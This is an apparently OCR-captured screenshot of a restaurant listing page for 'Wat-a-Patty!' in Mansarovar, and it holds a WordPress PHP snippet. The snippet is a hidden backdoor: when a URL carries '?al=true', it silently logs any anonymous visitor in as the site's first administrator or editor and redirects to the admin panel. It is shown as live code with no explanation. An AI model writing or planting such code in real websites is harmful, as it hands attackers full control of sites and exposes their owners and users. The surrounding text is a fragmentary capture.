
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Wat-a-Patty!,
Mansarovar
Fast Food
Add Review